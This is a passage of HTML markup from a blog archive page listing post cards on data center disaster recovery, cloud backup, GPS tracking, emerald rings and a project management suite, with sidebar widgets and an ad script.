				<a href="https://www.vipspatel.com/data-center-disaster-recovery-power-crucial-factor/">
					<img width="240" height="128" src="https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks.jpg" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks-696x371.jpg 696w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="128" data-src="https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks-696x371.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2017/09/Data-Center-Disaster-Recovery-Power-is-very-crucial-factor-Web-Werks-741x400.jpg 741w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/data-center-disaster-recovery-power-crucial-factor/" class="heading-title-link">
					Data Center Disaster Recovery – Power is very crucial factor!				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/data-center-disaster-recovery-power-crucial-factor/" class="screen-reader-link">
			At the point when a data center experiences calamities that outcome in a power blackout, it influences something other than the server farm. It can possibly affect the whole operation with extreme results on benefit conveyance and general productivity. The main drivers of downtime in data centers are insufficient to power administration and human blunder, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/webwerks" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/webwerks" title="Posts by webwerks" rel="author">webwerks</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdata-center-disaster-recovery-power-crucial-factor%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="163050">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col  ">
	<article class="post-161987 post type-post status-publish format-standard hentry category-tech-news tag-cloud-hosting tag-data-centers tag-disaster-recovery-services svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/cloud-backup-disaster-recovery-considerations/">
					<img width="240" height="135" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Cloud-backup-and-disaster-recovery-considerations.png" class="svq-progressive__image wp-post-image lazy" alt="Cloud backup and disaster recovery considerations" data-object-fit="cover" decoding="async" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="135" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/Cloud-backup-and-disaster-recovery-considerations.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Cloud-backup-and-disaster-recovery-considerations.png" class="skip-lazy wp-post-image" alt="Cloud backup and disaster recovery considerations" decoding="async" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/cloud-backup-disaster-recovery-considerations/" class="heading-title-link">
					Cloud backup and disaster recovery considerations				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/cloud-backup-disaster-recovery-considerations/" class="screen-reader-link">
			The current cloud backup solutions has replaced the traditional tape and hardware-dependent techniques. As cloud offers an agile approach to recovering data in the advent of a catastrophe, organizations are preferring the option. Even though cloud has become more streamline, there are still concern as to relying completely on cloud-based backup solutions for data recovery [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/webwerks" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/webwerks" title="Posts by webwerks" rel="author">webwerks</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcloud-backup-disaster-recovery-considerations%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/gps-and-iot-the-future-of-smart-tracking/">GPS and IoT – The Future of Smart Tracking</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/privacy-concerns-in-gps-tracking-systems/">Privacy Concerns in GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">Benefits of GPS Tracking for Cars and Bikes</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">Ruby Jewelry: Meaning, Value and Buying Guide</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
